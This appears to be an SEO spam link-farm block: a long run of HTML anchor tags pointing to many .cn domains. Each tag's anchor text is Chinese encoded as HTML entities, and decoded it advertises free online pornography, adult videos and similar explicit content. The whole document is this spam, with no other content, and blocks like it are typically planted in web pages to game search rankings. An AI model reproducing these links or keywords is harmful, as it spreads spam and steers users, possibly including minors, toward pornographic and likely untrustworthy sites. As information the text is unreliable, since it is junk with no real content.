<a href="http://gjlo93j.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://yoneng.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kengkun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzvalve.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56cm.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://geizuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haode365.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uokoo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://uf928.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qwvz.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://real-star.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://zipte.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j126.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qc1688.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://shoujigame.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://ubgq.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xingouka.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://1mcp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m8000.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://miuding.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hualinmuye.com.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://114fangshui.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dukemedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zks110.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://97cao97gan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://binghuan.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9ohz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://mbdt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://kvzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://medeax.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://mlhes.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://baidu88.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://openhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10wo.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cdhuihai.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://xunian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://zipte.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cb35.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ako.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://tianshuivr.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mklshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://art1795.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ivova.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://37248.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxci.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gbph.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiandiren312.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pcczaye.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xunian.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jnths.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://1ao2.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nounan.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qidang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://jcx5.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9996;&#x9875;</a>|
<a href="http://phjkx.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://ezda.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://waryq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fttzdb.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xahin.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://nyydn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://slvc.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luanchua.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmzdlvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://shbzqktx22.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jongei.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://cebu21.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://emmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://dietoffer.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://uulg.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://saoling.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongjb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://easeship.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jxeee.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://hnjfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kuixity.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuswh.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://waterstrider.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://9lfj.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hx996.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
